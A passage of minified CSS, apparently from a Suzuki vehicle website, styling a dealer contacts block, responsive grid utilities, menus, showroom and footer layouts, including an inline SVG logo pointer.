fill='%23E20109'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:center;background-size:contain;cursor:pointer}@font-face{font-family:suzuki-icon;font-style:normal;font-weight:400;src:url(../fonts/suzuki-icon.woff) format("woff")}.contacts{line-height:1.35;list-style-type:none;margin:30px 0}.contacts__select{margin-bottom:38px}.contacts__select-label{font-weight:700;text-transform:uppercase;margin-bottom:.75rem}.contacts__select-wrap{color:#666;position:relative}.contacts__select-field{position:relative;vertical-align:middle;line-height:53px;padding-right:38px;padding-left:20px;border:1px solid #ced4da;cursor:pointer}.contacts__select-field:after{content:"";position:absolute;top:22px;right:12px;width:0;height:0;border:7px solid transparent;border-top-color:#de0039}.contacts__select-field:hover{background:#f8f9fa}.contacts__select-field_open+.contacts__select-list{display:block}.contacts__select-field_open:after{top:16px;border-color:transparent transparent #00368f}.contacts__select-list{display:none;position:absolute;z-index:2;top:100%;left:0;width:100%;list-style-type:none;border:1px solid #d9d9d9;border-top:0;background:#fff}.contacts__select-item{font-weight:400;padding:7px 10px 7px 20px;cursor:pointer}.contacts__select-item:hover{color:#fff;background:#5897fb}.contacts__select-item_active{background:#ddd}.contacts__filter{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;padding:0 1px;margin-bottom:38px}.contacts__filter-button{width:auto;padding:0 25px;height:61px;margin:0 -1px 5px -1px;font-family:SuzukiPRO,Arial,Helvetica,sans-serif;font-weight:700;font-size:15px;color:#00368f;text-transform:uppercase;cursor:pointer;background-color:hsla(0deg,0%,100%,.4);-webkit-box-shadow:inset 0 0 0 2px #b2c1c9;box-shadow:inset 0 0 0 2px #b2c1c9;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.contacts__filter-button:not(:first-child){margin-left:-1px}.contacts__filter-button:hover:not(.contacts__filter-button_active){background:#f8f9fa}.contacts__filter-button_active{z-index:1;color:#fff;background-color:#00368f;-webkit-box-shadow:inset 0 12px 16px rgba(0,0,0,.39);box-shadow:inset 0 12px 16px rgba(0,0,0,.39)}.contacts__pointer{width:25px;height:26px;margin:-13px auto auto -12.5px;background:url("data:image/svg+xml;charset=UTF-8,%3c?xml version='1.0' encoding='UTF-8' standalone='no'?%3e%3csvg xmlns:dc='http://purl.org/dc/elements/1.1/' xmlns:cc='http://creativecommons.org/ns%23' xmlns:rdf='http://www.w3.org/1999/02/22-rdf-syntax-ns%23' xmlns:svg='http://www.w3.org/2000/svg' xmlns='http://www.w3.org/2000/svg' version='1.1' id='svg3366' viewBox='0 0 300 306.43638' height='306.43637' width='300'%3e%3cdefs id='defs3368' /%3e%3cmetadata id='metadata3371'%3e%3crdf:RDF%3e%3ccc:Work rdf:about=''%3e%3cdc:format%3eimage/svg+xml%3c/dc:format%3e%3cdc:type rdf:resource='http://purl.org/dc/dcmitype/StillImage' /%3e%3cdc:title%3e%3c/dc:title%3e%3c/cc:Work%3e%3c/rdf:RDF%3e%3c/metadata%3e%3cg transform='translate(-381.03674,-248.1079)' id='layer1'%3e%3cpath id='path3349' d='m 678.53674,354.66245 c -18.23637,15.01819 -72.94545,36.47273 -106.2,15.01819 l -77.23637,-53.63637 -12.87272,7.50909 196.30909,136.23636 c -49.34545,19.3091 -106.2,57.92728 -146.96363,92.25455 L 385.68219,447.98972 c 21.45455,-16.0909 71.87273,-35.4 105.12728,-13.94545 l 78.30909,54.70909 10.72727,-7.50909 -196.30909,-137.30909 c 41.83637,-15.01818 118,-62.21818 146.96363,-93.32728 l 148.03637,104.05455 z' style='fill:%23DE0039' /%3e%3c/g%3e%3c/svg%3e") 0 0 no-repeat;background-size:contain}.contacts__map{height:300px;margin-bottom:38px}.contacts__item-wrap{margin-bottom:25px}.contacts__item{padding:1.25rem;border:1px solid #e0e6e9;background-color:#fff;-webkit-box-shadow:0 .25rem 2rem rgba(0,0,0,.15);box-shadow:0 .25rem 2rem rgba(0,0,0,.15)}.contacts__title{font:1.5rem/1.2 SuzukiPRO,Arial,Helvetica,sans-serif;font-weight:700;text-transform:uppercase;margin-bottom:10px}.contacts__event{display:inline-block;font-family:SuzukiPRO,Arial,Helvetica,sans-serif;font-size:9px;line-height:normal;color:#fff;font-weight:700;text-transform:uppercase;padding:5px 10px;margin-bottom:10px;border-radius:20px;background:#de0039}.contacts__services{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style-type:none;padding:0;margin:0 -5px 10px}.contacts__service{color:#27509a;padding:0 5px}.contacts__info:not(:last-child){margin-bottom:1rem}.contacts__info-title{font-size:.875rem;color:#a6a6a6}.contacts__phones{list-style-type:none}.contacts__phones a{text-decoration:none;margin-right:5px;border-bottom:1px dashed #00368f}.contacts__phones-title{display:inline-block;font-size:.875rem;color:#a6a6a6}.contacts__phones-title:first-letter{text-transform:capitalize}.contacts__workinghours{list-style-type:none}.contacts__workinghours-services{font-size:.9em;text-transform:uppercase}.contacts__workinghours-break{display:inline-block}.contacts__workinghours>li{margin-top:.5rem}.contacts__schedule{list-style-type:none}.contacts .icon{display:inline-block;font:14px/1 suzuki-icon,sans-serif;font-size:inherit;text-align:center;text-transform:none;-webkit-transform:translate(0,0);transform:translate(0,0);text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.contacts .icon-auto::before,.contacts .icon-car::before{font-size:12px;content:"b"}.contacts .icon-spanner::before{content:"n"}.contacts .icon-atv::before,.contacts .icon-moto::before{font-size:17px;content:"k"}.contacts .icon-atv::before{content:"A"}.contacts .icon-atv-service::before,.contacts .icon-moto-service::before{font-size:17px;content:"B"}.contacts .icon-atv-service::before{content:"C"}@media (min-width:576px){.container,.container-sm{max-width:540px}.col-sm{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-sm-1>*{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{-webkit-box-flex:0;-ms-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-sm-4>*{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{-webkit-box-flex:0;-ms-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333333%;flex:0 0 8.33333333%;max-width:8.33333333%}.col-sm-2{-webkit-box-flex:0;-ms-flex:0 0 16.66666667%;flex:0 0 16.66666667%;max-width:16.66666667%}.col-sm-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%;max-width:33.33333333%}.col-sm-5{-webkit-box-flex:0;-ms-flex:0 0 41.66666667%;flex:0 0 41.66666667%;max-width:41.66666667%}.col-sm-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333333%;flex:0 0 58.33333333%;max-width:58.33333333%}.col-sm-8{-webkit-box-flex:0;-ms-flex:0 0 66.66666667%;flex:0 0 66.66666667%;max-width:66.66666667%}.col-sm-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333333%;flex:0 0 83.33333333%;max-width:83.33333333%}.col-sm-11{-webkit-box-flex:0;-ms-flex:0 0 91.66666667%;flex:0 0 91.66666667%;max-width:91.66666667%}.col-sm-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-sm-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-sm-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-sm-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-sm-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-sm-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-sm-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-sm-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-sm-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-sm-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-sm-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-sm-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-sm-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-sm-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-sm-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-sm-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333333%}.offset-sm-2{margin-left:16.66666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333333%}.offset-sm-5{margin-left:41.66666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333333%}.offset-sm-8{margin-left:66.66666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333333%}.offset-sm-11{margin-left:91.66666667%}.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-sm-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}.flex-sm-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-sm-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-sm-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-sm-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-sm-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-sm-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-sm-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-sm-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-sm-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-sm-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-sm-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-sm-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-sm-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-sm-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-sm-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-sm-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-sm-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-sm-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-sm-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-sm-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-sm-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-sm-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-sm-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-sm-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-sm-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-sm-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-sm-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-sm-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-sm-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-sm-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-sm-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-sm-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-sm-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}.main{padding-top:94px}h3{font-size:25px}.text-content h1,.text-content h2{margin-bottom:30px}.header-links{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header-links__item{margin-right:30px;padding:0;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.header-links__item span{font-size:15px}.header-links__icon{margin-right:0}.web_block_media{height:calc(100vh - 94px);max-height:900px}.web_block_media__content{bottom:100px;max-width:405px;margin-left:15px}.web_block_media__content h2{font-size:26px}.web_block_media__title{margin-bottom:3px}.web_block_media-text__pagination{bottom:40px}.web_block_slider-hero__pagination .swiper-pagination{bottom:35px}.web_block_gallery__item-link{margin-bottom:12px}.gallery-popup__header{height:80px;padding:0 30px}.gallery-popup__pagination{-webkit-box-pack:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly;bottom:25px}.gallery-popup .swiper-slide{padding:5px}.web_block_table thead th{padding-left:10px;padding-right:10px}.web_block_table tbody td{padding-left:10px;padding-right:10px}.web_block_text-link-bar__items{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.web_block_text-link-bar__item{padding:6px 14px;border:none;border-right:2px solid #e0e6e9}.web_block_text-link-bar__item:first-child{padding-left:0}.web_block_text-link-bar__item:last-child{border:none;padding-right:0}.web_block_text-link-bar__title{display:inline-block;font-size:13px}.web_block_text-icon-bar-main{padding:0;margin:-5px 0 40px 0}.web_block_text-icon-bar-main__item{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-width:185px;font-size:13px;text-align:center;padding:2px 20px 9px 20px;border:0;border-left:2px solid #e0e6e9}.web_block_text-icon-bar-main__icon{margin-right:0;margin-bottom:5px}.web_block_media-halfheight__content{padding-top:95px}.web_block_media-halfheight__title{font-size:60px;line-height:.95;margin-bottom:8px}.web_block_text-icon-bar__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;margin-right:0;margin-left:0}.web_block_text-icon-bar__link{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%;-ms-flex-negative:1;flex-shrink:1;padding:30px 15px;border-width:0 0 0 1px}.web_block_text-icon-bar__link:last-child{border-right-width:1px}.web_block_text-icon-bar__title{width:100%;font-size:13px;line-height:16px;margin-top:13px}.web_block_text-icon-bar__icon{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1;margin-left:0}.web_block_model_range__slide.swiper-slide-active .web_block_model_range__link img{-webkit-transform:scale(1.3);transform:scale(1.3)}.web_block_model_range__link{opacity:.6;width:auto}.web_block_model_range__link img{width:270px}.web_block_model_range__description{padding-left:0;padding-right:0;max-width:340px}.web_block_model_range__two-items .web_block_model_range__slide{width:410px}.web_block_model_range__two-items .web_block_model_range__link img{width:240px}.web_block_model_range .swiper-button-next,.web_block_model_range .swiper-button-prev{top:392px}.web_block_model_range .swiper-button-prev{left:20%}.web_block_model_range .swiper-button-next{right:20%}.web_block_accordion-tabs__header{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.web_block_accordion-tabs__header-item:not(:last-child){border-right-width:1px}.web_block_accordion-tabs__header-item:not(:first-child){border-left-width:1px}.web_block_flow-expandable__item{margin-bottom:35px;margin-left:0;margin-right:0}.web_block_articles__title{font-size:30px}.web_block_flow-file-link__item{margin:0 0 35px 0}.web_block_media-file-link__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.web_block_media-event__img:before{padding-top:495px}.web_block_media-text2__title{font-size:25px}.web_block_media-text2__title h2,.web_block_media-text2__title h3,.web_block_media-text2__title h4,.web_block_media-text2__title h5,.web_block_media-text2__title h6{font-size:25px}.web_block_media-flow-team__text p:last-of-type{font-size:15px}.web_block_header-team__title{margin-bottom:47px}.web-block-history__decades-nav{margin-left:0}.web-block-history__decades-nav-item{min-width:0}.web-block-history__decades-nav-item:first-child{margin-left:0}.accessories-popup{width:420px;max-height:90%}.latest-news__title{font-size:30px}.pagination__arrow_next,.pagination__arrow_prev{display:inline-block}.moto{background:url(../images/cars-section-bg.jpg) center -320px no-repeat}.moto__tabs{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%}.moto__tabs-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;width:100%;max-width:240px}.moto__tabs-item:not(:first-child) .moto__tabs-link{border-left-width:1px}.moto__tabs-item:not(:last-child) .moto__tabs-link{border-right-width:1px}.moto__img{margin-bottom:20px}.moto__text{margin-left:55px}.showroom-model__title{padding-bottom:20px}.showroom-model__pic-logo{top:10px;right:90px;width:65px}.showroom-model__pic{height:282px}.showroom-model__pic_360:after{bottom:-47px}.showroom-model__pic_360 .showroom-model__pic-item img{width:470px;height:282px}.showroom-model__pic-item{padding-right:15px}.showroom-model__colors{padding-right:55px}.showroom-model__price-block{display:inline-block;margin:20px 0 30px 0}.showroom-model__tech-block{padding-left:50px}.showroom-model__links{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-20px}.showroom-model__link{width:auto;padding:0 30px;margin:15px 0 0 20px}.showroom-model__link-icon{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1;width:15px;height:15px;margin:0 12px 0 0}.showroom-bg{background-position:50% calc(100% - 190px)}.offers__text h2{font-size:25px}.offers__button{max-width:336px}.modelgrades__popup-wrap{padding:30px;margin:30px}.modelgrades__popup-title{font-size:30px}.modelgrades__popup-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.modelgrades__popup-price{margin:0 0 0 10px}.showroom-table TH.showroom-table__th-grade{padding-left:14px}.footer__contact{padding-top:0;margin-top:0;background:inherit}.footer1{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding-bottom:60px;background:inherit}.footer1__social-wrap{margin-bottom:0}.footer1__social-title{display:block}.header__menu-open .header__logo{display:block}.header__logo-link{height:94px}.header__back_open{display:none}.header__back{display:none}.header__contact-button{width:26px;height:26px}.header__contact-button-icon{width:26px;height:26px}.header__dealer-contacts{margin-right:0}.menu{background:#edf0f3 url(../images/menu_bg.png) 0 0 repeat-x;-webkit-box-shadow:0 4px 8px 0 rgba(0,49,69,.2),0 6px 20px 0 rgba(0,49,69,.19);box-shadow:0 4px 8px 0 rgba(0,49,69,.2),0 6px 20px 0 rgba(0,49,69,.19);bottom:auto}.menu_open{height:90px}.menu__list{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;padding:0 15px;height:90px}.menu__item:not(:first-child){border-top:0}.menu__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0;margin-right:40px}.menu__link{font-size:15px}.menu__link:after{display:none}.menu-dropdown_open{top:150px;max-height:calc(100vh - 150px)}.menu-dropdown{-webkit-transform:translateX(0);transform:translateX(0);background:#edf0f3;max-height:calc(100vh - 186px);top:150px}.menu-lev2{padding:64px 0 0 0}.menu-lev2__title{display:block;font-family:SuzukiPRO,Arial,Helvetica,sans-serif;font-size:27px;font-weight:400;color:#003145;padding-bottom:16px;margin:0}.menu-lev2__list{display:inline-block}.menu-lev2__link{font-size:15px;padding:14px 25px 12px 0}.menu-lev2__link:hover{color:#de0039}.menu-lev2__link:hover:after{content:"";position:absolute;right:6px;top:calc(50% - 6px);border:6px solid transparent;border-left:7px solid #de0039}.menu-lev2__buttons{display:-webkit-box;display:-ms-flexbox;display:flex}.menu-lev2__buttons-item{display:inline-block;padding:6px 14px;font-size:13px;border:0}.menu-models__list{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;padding:64px 0 40px 0;background:0 0}.menu-models__item{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.menu-models__item-link{padding:20px 0}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:720px}.col-md{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-md-1>*{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-md-2>*{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-md-3>*{-webkit-box-flex:0;-ms-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-md-4>*{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-md-5>*{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-md-6>*{-webkit-box-flex:0;-ms-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-md-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333333%;flex:0 0 8.33333333%;max-width:8.33333333%}.col-md-2{-webkit-box-flex:0;-ms-flex:0 0 16.66666667%;flex:0 0 16.66666667%;max-width:16.66666667%}.col-md-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%;max-width:33.33333333%}.col-md-5{-webkit-box-flex:0;-ms-flex:0 0 41.66666667%;flex:0 0 41.66666667%;max-width:41.66666667%}.col-md-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333333%;flex:0 0 58.33333333%;max-width:58.33333333%}.col-md-8{-webkit-box-flex:0;-ms-flex:0 0 66.66666667%;flex:0 0 66.66666667%;max-width:66.66666667%}.col-md-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333333%;flex:0 0 83.33333333%;max-width:83.33333333%}.col-md-11{-webkit-box-flex:0;-ms-flex:0 0 91.66666667%;flex:0 0 91.66666667%;max-width:91.66666667%}.col-md-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-md-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-md-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-md-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-md-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-md-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-md-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-md-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-md-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-md-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-md-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-md-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-md-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-md-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-md-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333333%}.offset-md-2{margin-left:16.66666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333333%}.offset-md-5{margin-left:41.66666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333333%}.offset-md-8{margin-left:66.66666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333333%}.offset-md-11{margin-left:91.66666667%}.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-md-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}.flex-md-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-md-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-md-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-md-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-md-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-md-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-md-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-md-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-md-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-md-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-md-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-md-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-md-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-md-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-md-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-md-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-md-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-md-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-md-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-md-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-md-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-md-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-md-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-md-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-md-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-md-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-md-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-md-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-md-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-md-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-md-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-md-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-md-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}h1,h2{font-size:45px;line-height:1.1;margin:35px 0}.btn{font-size:13px}.btn_secondary{border-width:1px}.header-links__item span{font-size:17px}.web_block_header{margin:45px 